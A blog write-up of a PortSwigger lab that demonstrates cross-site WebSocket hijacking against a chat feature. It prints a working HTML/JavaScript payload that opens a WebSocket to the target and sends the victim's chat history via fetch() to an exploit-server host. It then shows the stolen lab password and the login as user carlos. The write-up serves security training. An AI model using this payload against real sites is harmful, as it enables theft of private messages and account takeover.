Cross-site WebSocket hijacking | Dec 19, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Cross-site WebSocket hijacking! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Background
This online shop has a live chat feature implemented using WebSockets.
To solve the lab, use the exploit server to host an HTML/JavaScript payload that uses a cross-site WebSocket hijacking attack to exfiltrate the victim's chat history, then use this gain access to their account.
Exploitation
Home page:
Live chat:

In the previous labs, we found that the live chat is vulnerable to XSS(Cross-Site Scripting).
To intercept WebSocket traffics, we can use Burp Suite:


Refresh the page:

In the above requests, we can see that it's vulnerable to CSRF(Cross-Site Request Forgery), as the GET request to /chat is only using a session cookie, no CSRF token or unpredictable values in request parameters.
If the WebSocket handshake request is vulnerable to CSRF, then an attacker's web page can perform a cross-site request to open a WebSocket on the vulnerable site!

To do so, I'll craft a HTML form that automatically send a WebSocket request to /chat with message READY, and exfiltrate the victim's chat history:
<html>
<head>
<title>Cross-site WebSocket hijacking</title>
</head>
<body>
<script>
// Create a new WebSocket object that points to /chat endpoint
var webSocket = new WebSocket('wss://0a3c001503003fdec15a8fb1002000a3.web-security-academy.net/chat');
webSocket.onopen = function() {
// Send "READY" message to /chat to render the chat history
webSocket.send("READY");
};
webSocket.onmessage = function(event) {
// Send a GET request with the chat history to exploit server
fetch('https://exploit-0a4f00e603833f76c1a48e8b017f0066.exploit-server.net/?'+event.data, {method: 'GET'});
};
</script>
</body>
</html>
Next, we can copy and paste that to the exploit server:
Then send the CSRF payload to the victim:
Finally, we can check the access log:



{"user":"You","content":"I forgot my password"}
{"user":"Hal Pline","content":"No problem carlos, it's 3tgu7yhedoahtz94rxch"}
{"user":"Hal Pline","content":"Hello, how can I help?"}
{"user":"You","content":"Thanks, I hope this doesn't come back to bite me!"}
{"user":"CONNECTED","content":"-- Now chatting with Hal Pline --"}
Found carlos password! 3tgu7yhedoahtz94rxch.
Let's login as carlos!

We're user carlos!
What we've learned:
- Cross-site WebSocket hijacking